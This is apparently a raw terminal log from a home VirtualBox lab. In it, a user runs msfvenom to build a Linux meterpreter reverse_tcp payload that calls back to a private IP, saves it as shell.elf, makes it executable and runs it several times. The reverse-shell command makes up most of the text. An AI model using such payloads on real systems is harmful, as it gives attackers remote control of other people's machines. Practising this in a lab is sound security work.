 root@dawnt0wn-VirtualBox:/home/dawnt0wn/Desktop# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.53.103 LPORT=2
333 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
root@dawnt0wn-VirtualBox:/home/dawnt0wn/Desktop# ls
3.3.5 install.sh mysql-apt-config_0.8.12-1_all.deb shell.elf Win10
apache-zookeeper-3.9.2-bin kafka_2.13-3.7.1 rockyou.txt swallow
root@dawnt0wn-VirtualBox:/home/dawnt0wn/Desktop# chmod 777 shell.elf
root@dawnt0wn-VirtualBox:/home/dawnt0wn/Desktop# ./shell.elf
^C
root@dawnt0wn-VirtualBox:/home/dawnt0wn/Desktop# ^C
root@dawnt0wn-VirtualBox:/home/dawnt0wn/Desktop# ./shell.elf
^C
root@dawnt0wn-VirtualBox:/home/dawnt0wn/Desktop# ./shell.elf